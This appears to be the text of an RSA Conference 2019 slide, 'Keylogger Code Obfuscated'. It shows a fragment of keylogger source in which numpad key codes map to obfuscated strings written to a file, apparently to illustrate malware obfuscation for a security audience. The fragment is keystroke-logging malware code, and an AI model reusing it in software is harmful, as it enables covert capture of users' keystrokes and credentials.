 #RSAC
Keylogger Code Obfuscated
untitled
//NUMPAD KEYS
case 0x60: FileWrite(__ODA__("ERV]]]]]bmw!/==\?IXX]gkmvw#/67\?HIV]bfpy},")); break;
case 0x61: FileWrite(__ODA__("NSTTTTTT^abfgqv}+466DMY[dsx %03\?HP^ju&2:")); break;
case 0x62: FileWrite(__ODA__("N\\cmmmmmr||$38ADJKWft|!$'0006\?GR\\is!(,,:")); break;
case 0x63: FileWrite(__ODA__("CHKQQQQQS^lr /::ELUcly%%3BCIQS[\\^fsuvww{")); break;
case 0x64: FileWrite(__ODA__("IT[_____jtu&/36>ES`hv%3>MR\\ir!*9EJVadqx}")); break;
case 0x65: FileWrite(__ODA__("DSSbbbbbktuy(,:HOOSSSYfor}.26=HU_iny*99:")); break;
case 0x66: FileWrite(__ODA__("BQS`````gnu|\"&034:@IR_nu{*4AMYbegsw%*5DL")); break;
case 0x67: FileWrite(__ODA__("LX^hhhhhjouvx#))1>ADQT^er}.7DLP_ckov &&4")); break;
case 0x68: FileWrite(__ODA__("GMQ\\\\\\\\\\emq|&,-17:FILZafors{,/3@BCEER[el")); break;
case 0x69: FileWrite(__ODA__("GQQ^^^^^aahp},006CITY`mou|\")8\?ABO^mv!&&.")); break
Loop
SECURE
22
RSAConference2019